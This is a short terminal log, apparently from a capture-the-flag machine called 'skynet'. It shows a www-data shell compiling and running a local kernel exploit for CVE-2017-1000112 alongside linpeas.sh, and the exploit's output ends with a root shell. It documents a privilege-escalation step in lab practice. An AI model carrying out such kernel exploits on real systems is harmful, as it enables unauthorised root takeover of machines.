 www-data@skynet:/tmp$ chmod +x compile.sh
www-data@skynet:/tmp$ ./compile.sh
www-data@skynet:/tmp$ ls
CVE-2017-1000112
CVE-2017-1000112.c
compile.sh
linpeas.sh
systemd-private-5b89945da6a449d0aa364797a94d0ba1-dovecot.service-nGcoeF
systemd-private-5b89945da6a449d0aa364797a94d0ba1-systemd-timesyncd.service-16KlpW
tmux-33
www-data@skynet:/tmp$ ls -l
total 288
-rwxrwxrwx 1 www-data www-data  28312 Oct 12 10:40 CVE-2017-1000112
-rw-rw-rw- 1 www-data www-data  24108 Oct 12 10:37 CVE-2017-1000112.c
-rwxrwxrwx 1 www-data www-data     43 Oct 12 10:37 compile.sh
-rwxrwxrwx 1 www-data www-data 222579 May 13  2020 linpeas.sh
drwx------ 3 root     root       4096 Oct 12 09:39 systemd-private-5b89945da6a449d0aa364797a94d0ba1-dovecot.servic
e-nGcoeF
drwx------ 3 root     root       4096 Oct 12 09:39 systemd-private-5b89945da6a449d0aa364797a94d0ba1-systemd-timesy
ncd.service-16KlpW
drwx------ 2 www-data www-data   4096 Oct 12 10:18 tmux-33
www-data@skynet:/tmp$ ./CVE-2017-1000112
[.] starting
[.] checking distro and kernel versions
code name : xenial, version : 4.8.0-58-generic
[.] kernel version '4.8.0-58-generic' detected
[~] done, versions looks good
[.] checking SMEP and SMAP
[~] done, looks good
[.] setting up namespace sandbox
[~] done, namespace sandbox set up
[.] KASLR bypass enabled, getting kernel addr
[~] done, kernel text:   ffffffffa4800000
[.] commit_creds:        ffffffffa48a5d20
[.] prepare_kernel_cred: ffffffffa48a6110
[.] SMEP bypass enabled, mmapping fake stack
[~] done, fake stack mmapped
[.] executing payload ffffffffa4817c55
[~] done, should be root now
[.] checking if we got root
[+] got r00t ^_^
root@skynet:/tmp# id
uid=0(root) gid=0(root) groups=0(root)